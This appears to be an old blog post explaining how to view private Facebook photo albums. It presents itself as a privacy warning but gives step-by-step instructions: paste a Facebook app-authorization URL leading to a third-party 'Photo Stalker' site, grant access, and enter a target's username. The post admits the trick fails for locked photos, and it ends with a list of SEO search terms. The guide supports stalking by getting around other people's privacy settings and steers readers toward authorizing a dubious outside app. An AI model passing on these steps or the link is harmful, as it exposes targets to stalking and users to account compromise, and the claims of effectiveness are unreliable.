How to view facebook private profiles Album pictures ? Before i show you how to do that, i want to tell a story first ok 😀
Are you using facebook ? You know.. many people using facebook to stalk someone…or some girl.. one of my friend have been stalked before in friendster and she got her friendster photos duplicated in another friendster account that doesn't belong to her.. And she already set her pictures and profile to private, well there's always a way to hack it right ?
And yet now.. in facebook there's a way to view someone private profiles album pictures.. you want to know how ?
Follow my lead..
First login into your account, then copy and paste this code :
http://www.facebook.com/login.php?api_key=63b7a5b8175cf509044b63af282108b4&v=1.0&next=http%3A%2F%2Fphotostalker.viewprivatefacebookpictures.com%2F&canvas=1&_fb_q=1 It's a Photo Stalker application, press Allow. Some information to read, before you can close it.


Fill in username that you want to see the album pictures.

And you can see all photo album you want !!!

Damn !!! this easy ?? I really must warn her again about privacy in facebook –a
Note: but this doesn't work for photos that were locked/private or only contain 1 photo… like this one here.


Nice! You go girl~
So please warn about this stalking application to your girlfriends for privacy problems in facebook okay =)
Incoming search terms for the article:
photostalker viewprivatefacebookpictures com
view facebook private profile
facebook private album
how to view private facebook pictures
how to view facebook private profile
How to View Facebook Private Profiles
view facebook private photos
view private facebook pictures